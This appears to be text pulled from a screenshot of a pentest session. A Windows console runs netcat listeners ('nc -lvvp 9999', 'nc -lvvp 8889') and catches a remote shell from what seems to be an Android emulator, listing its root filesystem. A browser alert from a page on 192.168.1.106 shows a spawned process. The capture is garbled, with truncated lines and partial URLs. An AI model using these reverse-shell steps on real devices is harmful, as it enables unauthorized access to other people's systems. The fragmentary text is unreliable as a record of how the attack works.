 管理员: =TMDNC- Just Fucking - nc -lvvp 9999
F:\Pentest\temp\Ya Tools1\Tools\Web\nc>nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.1.106] from PC201307272206 [192.168.
acct
cache
config
d
data
default.prop
dev
etc
init
init.goldfish.rc
init.rc
mnt
proc
root
sbin
sdcard
管理员: =TMDNC- Just Fucking - nc -lvvp 8889
F:\Pentest\temp\Ya Tools1\Tools\Web\n
listening on [any] 8889 ...
connect to [192.168.1.106] from PC201
ls
http:/
/192.168.1.106/1.ht
来自"http://192.168
提示：
Process[pid=23682]
确定